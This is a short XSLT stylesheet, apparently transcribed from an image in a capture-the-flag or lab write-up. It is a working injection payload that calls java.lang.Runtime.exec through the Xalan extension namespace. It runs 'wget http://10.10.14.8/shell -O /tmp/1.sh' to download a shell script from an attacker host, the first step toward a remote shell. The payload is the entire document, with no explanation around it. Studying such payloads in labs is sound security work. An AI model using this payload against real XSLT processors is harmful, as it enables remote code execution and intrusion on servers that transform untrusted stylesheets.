 1 <?xml version="1.0" ?>
2 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
3 <xsl:output method="xml" omit-xml-declaration="yes"/>
4 <xsl:template match="/"
5 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
6 xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
7 <root>
8 <xsl:variable name="cmd"><![CDATA[wget http://10.10.14.8/shell -O /tmp/1.sh]]>
9 </xsl:variable>
10 <xsl:variable name="rtObj" select="rt:getRuntime()"/>
11 <xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
12 Process: <xsl:value-of select="$process"/>
13 Command: <xsl:value-of select="$cmd"/>
14 </root>
15 </xsl:template>
16 </xsl:stylesheet>
17
18